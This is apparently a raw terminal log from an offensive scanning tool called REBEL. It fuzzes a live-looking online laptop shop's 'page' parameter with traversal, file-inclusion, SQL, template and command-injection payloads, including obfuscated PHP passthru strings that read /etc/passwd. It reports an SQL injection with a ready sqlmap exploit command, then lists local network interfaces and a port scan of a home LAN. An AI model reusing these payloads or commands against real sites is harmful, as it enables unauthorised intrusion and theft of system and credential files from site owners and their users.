 {REBEL}➤[web/appscan]~# run
>>> http://www.123freenet.com/laptop-shop//index.php?page=1 [200] [56869]
[D] Fuzzing Parameter: page=
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=hTtP%3A%2F%2Ftests.arachni-scanner.com%2Frfi.md5.txt [200] [35867] [21002]
[F] Open Redirect Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=crowdshield.com [200] [35867] [21002]
[F] Open Redirect Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%2F%2Fcrowdshield.com [200] [35867] [21002]
[F] Open Redirect Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=INJECTX [200] [35867] [21002]
[F] No Reflected Values Found.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%27 [200] [35867] [21002]
[+] SQL Injection Found!
[+] Vulnerable URL: http://www.123freenet.com/laptop-shop//index.php?page=%27
[c] Exploit Command: sqlmap --batch --dbs -u "http://www.123freenet.com/laptop-shop//index.php?page=1"
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cboot.ini [406] [226] [56643]
[F] Windows Directory Traversal Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cboot.ini%2500 [406] [226] [56643]
[F] Windows Directory Traversal + NULL Byte Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [406] [226] [56643]
[F] Linux Directory Traversal Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%2500 [406] [226] [56643]
[F] Linux Directory Traversal + NULL Byte Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%2Fetc%2Fpasswd [406] [226] [56643]
[F] Linux Local File Inclusion Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%2Fetc%2Fpasswd%2500 [406] [226] [56643]
[F] Linux Local File Inclusion + NULL Byte Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=C%3A%5Cboot.ini [406] [226] [56643]
[F] Windows Local File Inclusion.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=C%3A%5Cboot.ini%2500 [406] [226] [56643]
[F] Windows Local File Inclusion + NULL Byte Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=hTtP%3A%2F%2Ftests.arachni-scanner.com%2Frfi.md5.txt [200] [35867] [21002]
[F] Remote File Inclusion Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=hTtP%3A%2F%2Ftests.arachni-scanner.com%2Frfi.md5.txt%2500 [406] [226] [56643]
[F] Remote File Inclusion + NULL Byte Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=1 [200] [56869] [0]
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=2 [200] [56783] [86]
[+] Possible IDOR Found!
[+] Vulnerable URL: http://www.123freenet.com/laptop-shop//index.php?page=2
[c] Exploit Command: curl -s 'http://www.123freenet.com/laptop-shop//index.php?page=2'
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=3 [200] [56789] [80]
[+] Possible IDOR Found!
[+] Vulnerable URL: http://www.123freenet.com/laptop-shop//index.php?page=3
[c] Exploit Command: curl -s 'http://www.123freenet.com/laptop-shop//index.php?page=3'
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%7B%7B1336%252B1%7D%7D [200] [35867] [21002]
[F] Server Side Template Injection Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=1336%2B1 [200] [35677] [21192]
[F] Server Side Template Injection Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%24%28cat%2B%2Fetc%2Fpasswd%29 [406] [226] [56643]
[F] Linux Command Injection Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%24%28sleep%2B10%29 [200] [35867] [21002]
[F] Linux Time Based Command Injection Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=phpinfo%28%29 [200] [35867] [21002]
[F] Generic PHP Command Injection Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%7B%24%7Bpassthru%28chr%2899%29.chr%2897%29.chr%28116%29.chr%2832%29.chr%2847%29.chr%28101%29.chr%28116%29.chr%2899%29.chr%2847
%29.chr%28112%29.chr%2897%29.chr%28115%29.chr%28115%29.chr%28119%29.chr%28100%29%29%7D%7D%7B%24%7Bexit%28%29%7D%7D [406] [226] [56643]
[F] Linux PHP Command Injection Failed.
[i] New URL: http://www.123freenet.com/laptop-shop//index.php?page=%7B%24%7Bpassthru%28chr%28115%29.chr%28108%29.chr%28101%29.chr%28101%29.chr%28112%29.chr%2832%29.chr%2849%29.chr%2848%29%29%7D%
7D%7B%24%7Bexit%28%29%7D%7D [406] [226] [56643]
[F] PHP Command Injection Failed.
{REBEL}➤[web/appscan]~#
{REBEL}➤~# use net/iface
{REBEL}➤[net/iface]~# run
docker0/16
Local-IP 172.17.0.1
Subnetmask 255.255.0.0
Broadcast 172.17.255.255
MAC-address 02:42:b0:a5:8e:db
vmnet1/24
Local-IP 192.168.74.1
Subnetmask 255.255.255.0
Broadcast 192.168.74.255
MAC-address 00:50:56:c0:00:01
vmnet8/24
Local-IP 192.168.11.1
Subnetmask 255.255.255.0
Broadcast 192.168.11.255
MAC-address 00:50:56:c0:00:08
wlan0/24
Local-IP 192.168.1.9
Subnetmask 255.255.255.0
Broadcast 192.168.1.255
MAC-address 30:52:cb:68:94:67
Gateway 192.168.1.1
{REBEL}➤[net/iface]~# back
{REBEL}➤~# use net/scan
{REBEL}➤[net/scan]~# run
192.168.1.1 94:A7:B7:4E:CB:9E (zte)
PORT STATE SERVICE
23/tcp open telnet
80/tcp open http
192.168.1.3 D8:63:75:23:55:AF (Unknown)
All 100 scanned ports on 192.168.1.3 are closed
192.168.1.5 8C:18:D9:C8:A4:E2 (Shenzhen RF Technology)
All 100 scanned ports on 192.168.1.5 are closed
192.168.1.6 D8:63:75:36:54:0B (Unknown)
100
192.168.1.9
PORT STATE SERVICE
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
{REBEL}➤[net/scan]~# back
{REBEL}➤~#
{REBEL}➤~#
{REBEL}➤~#
[0] 0:bash* "parrot" 15:58 15-Jun-